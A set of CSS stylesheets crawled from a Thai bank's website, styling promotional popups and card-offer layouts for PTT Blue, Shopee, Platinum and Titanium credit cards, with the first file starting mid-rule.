    .popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .row ul,
    .popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row ul,
    .popup-revise #popup-ptt-blue-card-10per .promotion-content .row ul {
        margin: 5px 0 0 1em;
    }
}

@media screen and (max-width: 767px) {

    .popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .row,
    .popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row,
    .popup-revise #popup-ptt-blue-card-10per .promotion-content .row {
        flex-direction: column;
    }
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .visible-w376-414,
.popup-revise #popup-ptt-blue-card-acquisition-2 .visible-w376-414,
.popup-revise #popup-ptt-blue-card-10per .visible-w376-414 {
    display: none !important;
}

@media screen and (min-width: 376px) and (max-width: 414px) {

    .popup-revise #popup-ptt-blue-card-acquisition-1 .visible-w376-414,
    .popup-revise #popup-ptt-blue-card-acquisition-2 .visible-w376-414,
    .popup-revise #popup-ptt-blue-card-10per .visible-w376-414 {
        display: inline-block !important;
    }
}

/*
  * ─── NEW ────────────────────────────────────────────────────────────────────────
  */

.popup-revise #popup-ptt-blue-card-acquisition-1 .adjust-layout,
.popup-revise #popup-ptt-blue-card-acquisition-2 .adjust-layout,
.popup-revise #popup-ptt-blue-card-10per .adjust-layout {
    align-items: end;
    width: 100%;
    max-width: 430px;
}

.popup-revise #popup-ptt-blue-card-acquisition-1 .promotion-content .row,
.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row,
.popup-revise #popup-ptt-blue-card-10per .promotion-content .row {
    margin: 0 0;
}

.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row {
    position: relative;
}

.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row .content-fixed-heigh {
    height: auto;
}

.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row .circle-container {
    position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1;
}

.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row .circle-container .circle-prop {
    width: 50px;
    height: 50px;
    background: #00A850;
    border-radius: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row .circle-container .circle-prop span {
    line-height: 1.5;
    color: #FFF;
    font-size: 16px;
    font-weight: 600;
    /* font-family: 'notosansthai'; */
}

@media screen and (max-width: 767px) {

    .popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row div.content-fixed-heigh {
        height: 165px;
        display: flex;
        justify-content: center;
        align-items: flex-start;
    }

    .popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row div.content-fixed-heigh:last-child {
        height: 165px;
        display: flex;
        justify-content: center;
        align-items: flex-end;
    }

    .popup-revise #popup-ptt-blue-card-acquisition-2 .promotion-content .row .content-fixed-heigh .f-body-content {
        padding-top: 10px;
        padding-bottom: 10px;
    }
}

.popup-revise #popup-ptt-blue-card-10per .promotion-content .f-body-content {
    height: 100%;
}

.popup-revise .promotion-content .row .f-body-content .tenper-layout {
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center !important;
    height: 100%;
}

.popup-revise .promotion-content .row .f-body-content .tenper-layout .flex-new-auto {
    flex: 1;
    width: 100%;
    padding: 0;
}

.popup-revise .promotion-content .row .f-body-content .tenper-layout .table {
    border-radius: 10px;
    border-collapse: unset;
    width: 100%;
    text-align: center;
    overflow: hidden;
}

.popup-revise .promotion-content .row .f-body-content .tenper-layout .table .table-header {
    background: #3280A8;
}

.popup-revise .promotion-content .row .f-body-content .tenper-layout .table .table-header th {
    padding: 15px 0px;
    color: #ffffff;
    font-size: 16px;
    background: #3280A8;
    font-weight: 600;
    /* font-family: 'archivo', 'notosansthai', Arial; */
}

.popup-revise .promotion-content .row .f-body-content .tenper-layout .table .table-sec-header {
    background: #E0ECF2;
}

.popup-revise .promotion-content .row .f-body-content .tenper-layout .table .table-sec-header td {
    padding: 10px 0px;
    color: #333333;
    font-size: 16px;
    background: #E0ECF2;
    font-weight: 600;
}

.popup-revise .promotion-content .row .f-body-content .tenper-layout .table .table-sec-detail {
    margin-left: 0;
}

.popup-revise .promotion-content .row .f-body-content .tenper-layout .table .table-sec-detail td {
    padding: 10px 0px;
}

.popup-revise .mfp-content .table tbody tr:last-child td:last-child {
    border-bottom-right-radius: 10px;
}

.popup-revise .mfp-content .table tbody tr td:last-child {
    border-right: 1px solid #eee;
}

#popup-ptt-blue-card-10per .accordion-revise-bb .accordion-title-revise-bb {
    /* font-family: 'archivo', 'notosansthai', Arial !important; */
    font-weight: 600;
}

#popup-ptt-blue-card-10per .accordion-revise-bb .accordion-content .wrap p {
    /* font-family: Arial, Helvetica, sans-serif; */
    margin-bottom: 5px;
}





/* Start popup-ptt-blue-card-12per */ 
#popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0{padding: 0 15px;}
#popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > p:nth-child(2){
    margin-bottom: 23px;
}
 
#popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(1) > div > div > div > table{
    border-radius: 10px 0 0 10px ;
}
#popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(2) > div > div > div > table{
    border-radius:0 ;
}
#popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(3) > div > div > div > table{
    border-radius: 0 10px 10px 0 ;
    border-left: none;
}
@media only screen and (max-width: 414px) {
    #popup-ptt-blue-card-12per .bullet-box{height: 94px !important;}
    #popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(1) > div > div > div > table{
        border-radius: 10px 10px 0 0 ;
    }
    #popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(2) > div > div > div > table{
        border-radius:0 ;
    }
    #popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(3) > div > div > div > table{
        border-radius: 0 0 10px 10px;
    }
    #popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div{
        padding: 0 15px !important
    }
    #popup-ptt-blue-card-12per .table{margin-bottom: 0;}
    #popup-ptt-blue-card-12per .promotion-content .row .f-body-content .tenper-layout .table .table-header th{padding:20px 35px}
    #popup-ptt-blue-card-12per >* .table tbody tr td:last-child{vertical-align: middle !important;}
    #popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(3) > div > div > div > table > tbody > tr:nth-child(3) > td:nth-child(1){
        border-left: 1px solid #eee;
    }
    #popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(3) > div > div > div > table > tbody > tr:nth-child(4) > td:nth-child(1){
        border-left:1px solid #eee;
    }
}
@media screen and (min-width:767px) and (max-width:940px){
    #popup-ptt-blue-card-12per .bullet-box{height: 178px !important;}
    #popup-ptt-blue-card-12per .promotion-content .row .f-body-content .tenper-layout .table .table-header{height: 116px;}
}

#popup-ptt-blue-card-12per >*.promotion-content .row .f-body-content .tenper-layout .table{
    border-right: 1px solid #eee;
    border-left: 1px solid #eee;
}
#popup-ptt-blue-card-12per.promotion-content .row .f-body-content .tenper-layout .table .table-sec-detail td{width: 50%;}
#popup-ptt-blue-card-12per >* .table tbody tr td:first-child{border-right: none;border-left:none;}
#popup-ptt-blue-card-12per >* .table tbody tr td:last-child{border-left:1px solid #eee ;border-right: none;}
#popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div{
    padding: 0;
}
#popup-ptt-blue-card-12per .f-body-flex{
    width: 100%;
}
#popup-ptt-blue-card-12per .bullet-box{
    background-color: #F7F7F7;
    padding: 10px 16px;
    height: 115px;
}
#popup-ptt-blue-card-12per .bullet-box >* ul{text-align: start;margin-top: 0;margin-bottom: 0;}
#popup-ptt-blue-card-12per >* .table tbody tr td:last-child{
    color: #3280A8;
    vertical-align: top;
}
#popup-ptt-blue-card-12per .promotion-content .row .f-body-content .tenper-layout .table .table-sec-header td{
    background-color:#3280A8 ;
}
 
#popup-ptt-blue-card-12per .promotion-content .row .f-body-content .tenper-layout .table .table-header th{
    background-color: #001C2E;
    padding: 10px 20px;
    height: 68px;
    border-bottom: none;
}
#popup-ptt-blue-card-12per .f-bottom{margin-top: 30px;}

#popup-ptt-blue-card-12per .promotion-content .f-body-content{
    height: 100%;
}
#popup-ptt-blue-card-12per .accordion-revise-bb .accordion-title-revise-bb {
    /* font-family: 'archivo', 'notosansthai', Arial !important; */
    font-weight: 600;
}

#popup-ptt-blue-card-12per .accordion-revise-bb .accordion-content .wrap p {
    /* font-family: Arial, Helvetica, sans-serif; */
    margin-bottom: 5px;
}
#popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(1) > div > div > div > table > tbody > tr.bullet-box > td{
    border-radius: 0;background-color:#F7F7F7 ;
}
#popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(2) > div > div > div > table > tbody > tr.bullet-box > td{
    border-radius: 0;background-color:#F7F7F7 ;
}
#popup-ptt-blue-card-12per > div.sc-container.container-md.promotion-content > div.row.has-border.mt-0.mb-0 > div:nth-child(3) > div > div > div > table > tbody > tr.bullet-box > td{
    border-radius: 0;background-color:#F7F7F7 ;
}
/* End popup-ptt-blue-card-12per */

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/shopee/css/theme-shopee-re-design.css
body_size: 490
content:
.theme-shopee .theme-shopee-re-design .bb-container {
    border-bottom: 1px solid #E2E2E2;
    padding-bottom: 30px;
    margin-bottom: 20px;
}

.theme-shopee .theme-shopee-re-design .bb-container .bb-title {
    text-align: center;
}

.theme-shopee .theme-shopee-re-design .bb-container .bb-card-container {
    border: 1px solid #EAEAEA;
    border-radius: 10px;
    overflow: hidden;
    max-width: 872px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;

    -webkit-box-shadow: 0px 5px 15px 0px rgba(0,0,0,0.06); 
    box-shadow: 0px 5px 15px 0px rgba(0,0,0,0.06);
}

.theme-shopee .theme-shopee-re-design .bb-container .bb-card-container .row {
    margin-left: 0px;
    margin-right: 0px;
}

.theme-shopee .theme-shopee-re-design .bb-container .bb-card-container .row .item{
    padding: 15px;
    text-align: center;
    border-right: 1px solid #E2E2E2;
}

.theme-shopee .theme-shopee-re-design .bb-container .bb-card-container .row .item .bb.h5{
    font-weight: 400 !important;
}

.theme-shopee .theme-shopee-re-design .bb-container .bb-card-container .row .item:last-child{
    border: 0px solid #E2E2E2;
}

@media screen and (max-width: 991px) {
    
    .theme-shopee .theme-shopee-re-design .bb-container .bb-card-container .row .item{
        border-bottom: 1px solid #E2E2E2;
        border-right: 0px;
    }

}

.theme-shopee .theme-shopee-re-design .bb-container .bb-card-container .row .item .point{
    display: flex;
    height: 30px;
    justify-content: center;
    align-items: center;
    margin-bottom: 5px;
}

.theme-shopee .theme-shopee-re-design .bb-container .bb-card-container .row .item .point img{
    height: 30px;
    margin-right: 5px;
}

.theme-shopee .theme-shopee-re-design .bb-container .bb-card-label {
    text-align: center;
    padding: 10px;
    background: rgb(2,0,36);
    background: linear-gradient(180deg, rgba(2,0,36,1) 0%, rgba(239,102,59,1) 0%, rgba(236,65,47,1) 100%);
}

@media screen and (max-width: 767px){

    #offers-kbank-reward .promotion-header, #carousel-free-shipping .promotion-header, #carousel-shopee-coin .promotion-header {
        background-size: auto 100%;
        background-position: center right;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/platinum/css/theme-platinum-bb.css
body_size: 2502
content:
.kcc.popup-revise .mfp-container {
padding: 0 15px;
}

.kcc.popup-revise .mfp-content {
max-width: 1200px;
padding: 50px 0;

background: transparent;
}

.kcc.popup-revise .mfp-content > div {
background: white;
}

.kcc.popup-revise .mfp-content .mfp-close {
display: block;

width: 30px;
height: 30px;
line-height: 30px;

border-radius: 50%;
background: #00A950;

color: #fff;
font-size: 16px;
text-align: center;

position: absolute;
top: 35px !important;
right: -15px !important;
z-index: 1;
opacity: 1;
}

.kcc.popup-revise .mfp-content .mfp-close:after {
content: '\e921';
font-family: iconkcc;
font-size: 0.8em;
}

.kcc.popup-revise .mfp-content .sc-container {
padding-top: 30px;
padding-bottom: 30px;
}

.kcc.popup-revise .mfp-content .image-list .caption h3 {
margin-bottom: 10px;
}

.kcc.popup-revise .mfp-content ul {
margin: 20px 0 10px 1em;
}

.kcc.popup-revise .mfp-content ul ul {
margin-top: 10px;
margin-left: 2em;
}

.kcc.popup-revise .mfp-content ul li {
list-style: disc;

font-family: Helvetica, Arial, sans-serif;
font-weight: 400;
}

.kcc p.condition,
.kcc ul.condition li {
font-size: 14px;
}

.kcc.popup-revise .mfp-content ul:not(.condition) li {
font-size: 16px; 
}

.kcc.popup-revise .mfp-content ul:not(.condition) li:not(:last-child) {
margin-bottom: 10px;
}

.kcc.popup-revise .mfp-content ul.condition li:not(:last-child) {
margin-bottom: 7px;
}

.kcc.popup-revise .mfp-content ul li.title {
list-style: none;
margin-left: -1em;
}

.kcc.popup-revise .mfp-content ul li strong {
font-weight: 700;
}

.kcc.popup-revise .mfp-content h4,
.kcc.popup-revise .mfp-content h5,
.kcc.popup-revise .mfp-content h6 {
margin-bottom: 10px;
}

.kcc.popup-revise .mfp-content .image-lists {
margin: 15px 0;
}

.kcc.popup-revise .mfp-content .image-lists .caption {
padding: 0 30px;
}

.kcc.popup-revise .mfp-content .image-lists .image-list {
margin: 0;
padding: 25px 15px;

display: flex;
flex-direction: row;
}

.kcc.popup-revise .mfp-content .image-lists .image-list .image {
width: 60px;
min-width: 60px;
max-width: 60px;
}

.kcc.popup-revise .mfp-content .popup-image .img-paywave {
width: 70px;
min-width: 70px;
max-width: 70px;

margin: 30px 0;
}

/*popup component overflower start*/
.kcc.popup-revise .mfp-content .table {
border: solid 1px rgba(230, 230, 230, 0.7);
border-width: 1px 1px 0 1px;
border-collapse: separate;
border-radius: 10px;
overflow-x: hidden;
overflow-y: hidden;
}

.kcc.popup-revise .mfp-content .table th {
background: #24C46A;
color: white;

font-size: 16px;
}

.kcc.popup-revise .mfp-content .table td {
background: #F8F8F8;
color: #666666;
}

.kcc.popup-revise .mfp-content .table td.c-green {
color: #24C46A;
}

.kcc.popup-revise .mfp-content .table tbody tr:first-child td:nth-child(2) {
background: #F2F2F2;
color: #00A94F;
}

.kcc.popup-revise .mfp-content .table th,
.kcc.popup-revise .mfp-content .table td {
font-weight: 300;
padding: 10px 15px;
border-bottom: solid 1px #E6E6E6;

vertical-align: middle;
}

.kcc.popup-revise .mfp-content .table th:not(:last-child),
.kcc.popup-revise .mfp-content .table td:not(:last-child),
.kcc.popup-revise .mfp-content .table tbody tr:last-child td,
.kcc.popup-revise .mfp-content .table thead tr:last-child th {
border-right: solid 1px #E6E6E6;
}

.kcc.popup-revise .mfp-content .table th,
.kcc.popup-revise .mfp-content .table td:not(:first-child) {
text-align: center;
}

.kcc.popup-revise .mfp-content .table thead tr:first-child th:first-child {
border-top-left-radius: 10px;
}

.kcc.popup-revise .mfp-content .table thead tr:first-child th:last-child {
border-top-right-radius: 10px;
}

.kcc.popup-revise .mfp-content .table tbody tr:last-child td:first-child {
border-bottom-left-radius: 10px;
}

.kcc.popup-revise .mfp-content .table tbody tr:nth-last-child(2) td:last-child {
border-bottom-right-radius: 10px;
}
/*popup component overflower end*/

@media screen and (max-width: 1299px) {
.kcc.popup-revise .mfp-content .mfp-close {
    right: -10px !important;
}
}

@media screen and (max-width: 991px) {
.kcc.popup-revise .mfp-content .image-lists {
    margin: 30px 0;
}

.kcc.popup-revise .mfp-content .image-lists .image-list {
    flex-direction: column;
    align-items: center;
}

.kcc.popup-revise .mfp-content .image-lists .image-list:first-child {
    padding-top: 0;
}

.kcc.popup-revise .mfp-content .image-lists .image-list:last-child {
    padding-bottom: 0;
}

.kcc.popup-revise .mfp-content .image-lists .caption {
    text-align: center;
    padding: 15px 0 0 0;
}
}

.kcc.popup-revise .mfp-content #popup-banner-shopee .promotion-content h3.hv-line {
    margin-top: 20px;
}

@media screen and (max-width: 991px) {
    .kcc.popup-revise .mfp-content #popup-banner-shopee .promotion-content .accordion-group {
        margin-top: 20px;
    }
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-header {
    background: #FBFBFB;
}

.kcc.popup-revise .mfp-content .promotion-header {
    position: relative;
    padding: 40px 0 30px 0;
    background: #FBFBFB;
    border-bottom: solid 5px #00A950;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .f-body-s {
    font-size: 14px;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .f-body-l {
    font-size: 18px;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .f-default {
    font-family: Helvetica, Arial, sans-serif;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .c-grey {
    color: #999999;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .row {
    display: flex;
    justify-content: center;
    margin: 20px 0;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .row ul {
    margin: 10px 0 0 1em;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .row ul li {
    font-size: 14px;
    color: #666666;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .row .col-12:not(:last-child) {
    border-right: solid 1px #E8E8E8;
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-group {
    border-bottom: 1px solid #e8e8e8;
    margin-top: 30px;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-title {
    padding-left: 0;
    border-top: 1px solid #e8e8e8;
    border-left: 0;
    font-weight: 700;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-title:after, 
.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-title:hover, 
.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-title.active {
    color: #333;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-content .wrap { padding: 0; padding-bottom: 14px; }
.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion:not(:last-child) {
    margin-bottom: 0;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-content .wrap ul { margin-top: 0; }
.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-title:after {
    content: "\e918";
    font-size: 12px;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-title.active:after {
    content: "\e902";
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-content .wrap ul ul {
    margin-left: 1.1em;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .accordion-content .wrap ul ul li {
    list-style: circle;
}

#popup-platinum-online-guarantee .promotion-content .row > div + div {
    border-left: 1px solid #e8e8e8;
}

.promotion-content .kcc-link-more {
    text-decoration: underline;
}

.promotion-content .kcc-link-more:after {
    display: inline-block;
}

.theme-popup .promotion-content {
    color: #666;
    font-size: 16px;
}

.promotion-content-inner {
    padding: 0 15px;
}

.promotion-content-txt-top {
    min-height: 300px;
}

.kcc.popup-revise #popup-platinum-acquisition .visible-w376-414 {
    display: none !important;
}

@media screen and (min-width: 992px) {
    #popup-platinum-online-guarantee .promotion-content .row {
        display: flex;
    }
    #popup-platinum-online-guarantee .promotion-content .row > div + div {
        border-left: 1px solid #e8e8e8;
    }
}
@media screen and (max-width: 991px) {    
    .kcc.popup-revise #popup-platinum-acquisition .promotion-content .row ul {
        margin: 5px 0 0 1em;
    }
    #popup-platinum-online-guarantee .promotion-content .row > div + div {
        border-top: 1px solid #e8e8e8;
    }
    .promotion-content-inner {
        padding: 30px 0 0;
    }
    #popup-platinum-online-guarantee .promotion-content .row > div:first-child .promotion-content-inner {
        padding: 0px 0 30px;
    }
    .promotion-content-txt-top {
        min-height: auto;
    }
}

@media screen and (max-width: 767px) {
    .kcc.popup-revise #popup-platinum-acquisition .promotion-content .row {
        flex-direction: column;
    }

    .kcc.popup-revise #popup-platinum-acquisition .promotion-content .row .col-12 {
        padding-left: 0;
        padding-right: 0;
    }
    .kcc.popup-revise #popup-platinum-acquisition .promotion-content .row .col-12:not(:last-child) {
        border-bottom: solid 1px #E8E8E8;
        border-right: 0;
        margin-bottom: 10px;
        padding-bottom: 10px;
    }
}

@media screen and (min-width: 376px) and (max-width: 414px) {
    .kcc.popup-revise #popup-platinum-acquisition .visible-w376-414 {
        display: inline-block !important;
    }
    
}

/*
 * ─── NEW STYLE ──────────────────────────────────────────────────────────────────
 */

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .resize-header{
    font-size: 16px !important;
    background: #00A850;
    color: #FFFFFF !important;
    padding-top: 15px;
    padding-bottom: 15px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .block-bottom{
    background: #F7F7F7;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .row {
    margin: unset;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .row .block-container{
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    padding-top: 20px !important;
    padding-bottom: 20px !important;
    text-align: center;
    border-left: solid 1px #E8E8E8 !important;
    border-right: 0px !important;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .row .block-container .f-body-l{
    font-size: 16px !important;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .row .block-container:last-child{
    border-right: solid 1px #E8E8E8 !important;

}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .block-container .circle-container {
    position: absolute;
    display: flex;
    align-items: center;
    right: -25px;
    z-index: 1;
}

@media screen and (max-width: 767px) {

    .kcc.popup-revise #popup-platinum-acquisition .promotion-content .row .block-container{
        border-right: solid 1px #E8E8E8 !important;
        padding-top: 35px !important;
        padding-bottom: 35px !important;
        margin-bottom: 0px !important;
    }

    .kcc.popup-revise #popup-platinum-acquisition .promotion-content .block-container .circle-container {
        position: absolute;
        display: flex;
        width: 100%;
        align-items: center;
        justify-content: center;
        right: 0px;
        bottom: -25px;
        z-index: 1;
    }
    
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .block-container .circle-container .circle-prop {
    width: 50px;
    height: 50px;
    background: #00A850;
    border-radius: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.kcc.popup-revise #popup-platinum-acquisition .promotion-content .block-container .circle-container .circle-prop span {
    line-height: 1.5;
    color: #FFF;
    font-size: 16px;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/titanium/new-assets/css/theme-popup.css
body_size: 6595
content:
iframe::content header,
iframe::content footer,
iframe::content .fx-wrapCK,
iframe::content .navigation-page-sticky {
    display: none !important;
}

.kcc.popup-revise .mfp-container{
    padding: 0 15px;
}
.kcc.popup-revise .mfp-content {
    max-width: 1200px;
    padding: 50px 0;
    background: transparent;
}
.kcc.popup-revise .mfp-content > div {
    background: white;
}
.kcc.popup-revise .mfp-content .mfp-close {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background: #00A950;
    color: #fff;
    font-size: 16px;
    text-align: center;
    position: absolute;
    top: 35px !important;
    right: -15px !important;
    z-index: 1;
    opacity: 1;
}
.kcc.popup-revise .mfp-content .mfp-close:after {
    content: '\e921';
    font-family: iconkcc;
    font-size: 0.8em;
}
.kcc.popup-revise .mfp-content .sc-container {
    padding-top: 40px;
    padding-bottom: 40px;
}
.kcc.popup-revise .mfp-content .image-list .caption h3 {
    margin-bottom: 10px;
}
.kcc.popup-revise .mfp-content ul {
    margin: 20px 0 10px 1em;
}
.kcc.popup-revise .mfp-content ul ul {
    margin-top: 10px;
    margin-left: 2em;
}
.kcc.popup-revise .mfp-content ul li {
    list-style: disc;
    /* font-family: Helvetica, Arial, sans-serif; */
    font-weight: 500;
}
.kcc p.condition,
.kcc ul.condition li {
    font-size: 13px;
}
.kcc.popup-revise .mfp-content ul:not(.condition) li {
    font-size: 16px; 
}
.kcc.popup-revise .mfp-content ul:not(.condition) li:not(:last-child) {
    margin-bottom: 10px;
}
.kcc.popup-revise .mfp-content ul.condition li:not(:last-child) {
    margin-bottom: 7px;
}
.kcc.popup-revise .mfp-content ul li.title {
    list-style: none;
    margin-left: -1em;
}
.kcc.popup-revise .mfp-content ul li strong {
    font-weight: 600;
}
.kcc.popup-revise .mfp-content h4,
.kcc.popup-revise .mfp-content h5,
.kcc.popup-revise .mfp-content h6 {
    margin-bottom: 10px;
}
.kcc.popup-revise .mfp-content .image-lists {
    margin: 15px 0;
}
.kcc.popup-revise .mfp-content .image-lists .caption {
    padding: 0 30px;
}
.kcc.popup-revise .mfp-content .image-lists .image-list {
    margin: 0;
    padding: 25px 15px;
    display: flex;
    flex-direction: row;
}
.kcc.popup-revise .mfp-content .image-lists .image-list .image {
    width: 60px;
    min-width: 60px;
    max-width: 60px;
}
.kcc.popup-revise .mfp-content .popup-image .img-paywave {
    width: 70px;
    min-width: 70px;
    max-width: 70px;
    margin: 30px 0;
}
.kcc.popup-revise-02 .f-20 { font-size: 20px !important }
.kcc.popup-revise-02 .mfp-container {
    padding: 0 15px;
}
.kcc.popup-revise-02 .mfp-content {
    max-width: 1200px;
    padding: 50px 0;
    background: transparent;
}
.kcc.popup-revise-02 .mfp-content .promotion-header {
    position: relative;
    padding: 30px 0;
    /* background: url(/SiteCollectionDocuments/kcc/titanium/img/bg/bg.png); */
    /* background-size: 100% 100%; */
    /* background-size: contain; */
    /* background-position: right; */
    /* background-repeat: no-repeat; */
    border-bottom: solid 5px #00A950;
}
.kcc.popup-revise-02 .mfp-content .promotion-header h3,
.kcc.popup-revise-02 .mfp-content .promotion-header p {
    margin-top: 0;
    margin-bottom: 5px;
}
.kcc.popup-revise-02 .mfp-content .promotion-header p small {
    font-size: 13px;
    color: #666;
}
.kcc.popup-revise-02 .mfp-content .promotion-content h3 {
    font-size: 13px;
    color: #333;
}
.kcc.popup-revise-02 .mfp-content .promotion-content h3.no-line {
    margin-top: 20px;
}
.kcc.popup-revise-02 .mfp-content .promotion-content h3.hv-line {
    border-top: 1px solid #e2e2e2;
    padding-top: 20px;
    margin-top: 40px;
}
.kcc.popup-revise-02 .mfp-content .promotion-content h3.hv-line.font-default,
.kcc.popup-revise-02 .mfp-content .promotion-content h3.no-line.font-default {
    /* font-family: Kanit, notosansthai, Arial, sans-serif !important; */
    margin-bottom: -15px;
}
.kcc.popup-revise-02 .mfp-content .promotion-content h3.hv-line.font-default strong,
.kcc.popup-revise-02 .mfp-content .promotion-content h3.no-line.font-default strong {
    /* font-family: Kanit, notosansthai, Arial, sans-serif !important; */
}
.kcc.popup-revise-02 .mfp-content .promotion-content ul li {
    color: #999;
    margin-bottom: 5px !important;
    font-size: 13px;
}
.kcc.popup-revise-02 .mfp-content ul:not(.condition) li {
    font-size: 13px;
}
.kcc.popup-revise-02 .mfp-content > div {
    background: white;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-shopee {
    max-width: 660px;
    margin: auto;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-shopee p {
    font-size: 16px;
    color: #333;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-shopee .c-orange {
    color: #ee4e2e;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-shopee p.note {
    /* font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; */
    font-size: 13px;
    color: #999;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-box {
    width: 100%;
    position: relative;
    display: table;
    table-layout: fixed;
    background: rgb(248,128,52);
    background: linear-gradient(90deg, rgba(248,128,52,1) 35%, rgba(238,78,46,1) 100%);
    margin: 20px 0;
    padding: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-box .image {
    width: 14%;
    display: table-cell;
    vertical-align: middle;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-box .image img {
    width: 86px;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-box .caption {
    width: 86%;
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-box .caption h3 {
    font-size: 20px;
    /* font-family: Kanit, notosansthai, Arial, sans-serif; */
    font-weight: 500 !important;
    color: #fff;
} 
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-box .caption h3 span {
    display: block;
    font-size: 18px;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-box .caption p {
    font-size: 13px;
    /* font-family: Kanit, notosansthai, Arial, sans-serif; */
    color: #fff;
    margin-top: 3px;
}
.kcc.popup-revise-02 .mfp-content .promotion-content .discount-box .obj {
    position: absolute;
    top: 0;
    right: 0;
}
.kcc.popup-revise-02 .mfp-content .mfp-close {
    display: block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background: #00A950;
    color: #fff;
    font-size: 16px;
    text-align: center;
    position: absolute;
    top: 35px !important;
